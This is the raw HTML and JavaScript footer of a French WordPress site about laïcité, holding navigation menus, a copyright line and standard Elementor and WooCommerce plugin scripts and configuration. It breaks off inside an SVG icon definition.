							<img loading="lazy" width="955" height="390" src="https://laicite-vivreensemble.fr/wp-content/uploads/2020/12/logo-site-laicite-vivre-ensemble-2023.svg" class="attachment-large size-large wp-image-2276" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-193aa18" data-id="193aa18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9206e9 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e9206e9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e9206e9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="https://laicite-vivreensemble.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://laicite-vivreensemble.fr/se-former/" class="elementor-item">Se former</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://laicite-vivreensemble.fr/nos-outils/" class="elementor-item">Nos Outils</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://laicite-vivreensemble.fr/se-ressourcer/" class="elementor-item">Se ressourcer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2550"><a href="https://laicite-vivreensemble.fr/actualite/" class="elementor-item">Actu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://laicite-vivreensemble.fr/partenaires/" class="elementor-item">Partenaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://laicite-vivreensemble.fr/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e9206e9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="https://laicite-vivreensemble.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://laicite-vivreensemble.fr/se-former/" class="elementor-item" tabindex="-1">Se former</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://laicite-vivreensemble.fr/nos-outils/" class="elementor-item" tabindex="-1">Nos Outils</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://laicite-vivreensemble.fr/se-ressourcer/" class="elementor-item" tabindex="-1">Se ressourcer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2550"><a href="https://laicite-vivreensemble.fr/actualite/" class="elementor-item" tabindex="-1">Actu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://laicite-vivreensemble.fr/partenaires/" class="elementor-item" tabindex="-1">Partenaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://laicite-vivreensemble.fr/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e988ab" data-id="4e988ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca82568 elementor-widget elementor-widget-heading" data-id="ca82568" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://laicite-vivreensemble.fr/partager-un-outil/">Partager un outil !</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-2f47ff1 elementor-widget elementor-widget-heading" data-id="2f47ff1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://laicite-vivreensemble.fr/partager-un-outil/">Votre avis nous intéresse !</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-b6532e5 elementor-widget elementor-widget-heading" data-id="b6532e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://laicite-vivreensemble.fr/politique-de-confidentialite/">Politique de confidentialité</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cfe8fa8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfe8fa8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5323cb4" data-id="5323cb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15c64db elementor-widget elementor-widget-copyright" data-id="15c64db" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="hfe-copyright-wrapper">
							<span>Copyright  ©2026 | Laïcité Vivre Ensemble | Conception<a href="https://www.ismacom.fr" target="_blank"> ismacom</a></span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kadence-child\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:18000,slideMargin:10,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:false,responsive:true,pager:true,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:2,slideWidth:200,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-partenaires-et-soutiens").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>
	      <script type="text/javascript" charset="utf-8">
	        function initWPBMTooltip() {
	            jQuery(".cpp_tooltip").tooltipster({
	              animation: "grow"
	            });
	        }
	        jQuery(document).ready(function() {
	            initWPBMTooltip();
                jQuery(".products").ajaxStop(function() {
                    initWPBMTooltip();
                });
	        });
	      </script>
	    <div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='whp8983tw-bs4.css-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/wp-security-hardening/modules/inc/assets/css/tw-bs4.css' media='all' />
<link rel='stylesheet' id='whp6727font-awesome.min.css-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/wp-security-hardening/modules/inc/fa/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='whp5282front.css-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/wp-security-hardening/modules/css/front.css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' media='all' />
<script id="woolentor-block-main-js-extra">
var woolentorLocalizeData = {"url":"https:\/\/laicite-vivreensemble.fr\/wp-content\/plugins\/woolentor-addons\/woolentor-blocks","ajaxUrl":"https:\/\/laicite-vivreensemble.fr\/wp-admin\/admin-ajax.php","security":"658ca61d43"};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js" id="woolentor-block-main-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/laicite-vivreensemble.fr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js" id="cr-frontend-js-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js" id="cr-colcade-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/assets/js/slick.min.js" id="slick-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js" id="woolentor-accordion-min-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/laicite-vivreensemble.fr\/wp-admin\/admin-ajax.php","ajaxNonce":"7de66c2fa4","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js" id="woolentor-quickview-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js" id="htmega-popper-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js" id="htbbootstrap-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js" id="waypoints-js"></script>
<script id="htmega-widgets-scripts-min-js-extra">
var HTMEGAF = {"elementorpro":"1","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js" id="htmega-widgets-scripts-min-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e36ef0cedf199a5c7cc6e988438eebd9","fragment_name":"wc_fragments_e36ef0cedf199a5c7cc6e988438eebd9","request_timeout":"5000"};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Cr\u00e9er un nouveau","text_already_in":"{product_name} already in Wishlist","simple_flow":"1","hide_zero_counter":"1","i18n_make_a_selection_text":"S\u00e9lectionnez certaines options avant d\u2019ajouter ce produit \u00e0 votre liste des favoris.","tinvwl_break_submit":"Aucun article ou action n\u2019a \u00e9t\u00e9 s\u00e9lectionn\u00e9.","tinvwl_clipboard":"Copi\u00e9\u00a0!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_e36ef0cedf199a5c7cc6e988438eebd9","nonce":"86976a8683","rest_root":"https:\/\/laicite-vivreensemble.fr\/wp-json\/","plugin_url":"https:\/\/laicite-vivreensemble.fr\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js" id="tinvwl-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Menu enfant","expandOf":"Menu enfant de","collapse":"Menu enfant","collapseOf":"Menu enfant de"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/themes/kadence/assets/js/navigation.min.js" id="kadence-navigation-js" async></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/laicite-vivreensemble.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/laicite-vivreensemble.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/laicite-vivreensemble.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7d9f28da94"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Archives des lecture - La\u00efcit\u00e9 vivre ensemble","excerpt":""}};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js" id="swiper-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/laicite-vivreensemble.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Produits","vendor":"Vendeur","vendor_plu":"Vendeurs","sku_label":"UGS:","sale_badge":"Promo","vendor_sold_by":"Vendu par\u00a0:","featured_badge":"Mis en avant","in":"dans","read_more":"continuer la lecture","no_results":"\"Aucun r\\u00e9sultat\"","no_results_default":"Aucun r\u00e9sultat","show_more":"Voir tous les r\u00e9sultats...","show_more_details":"Voir tous les r\u00e9sultats...","search_placeholder":"Recherche...","submit":"Rechercher","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Cat\u00e9gories","tax_product_cat":"Cat\u00e9gorie","tax_product_tag_plu":"\u00c9tiquettes","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/laicite-vivreensemble.fr\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" 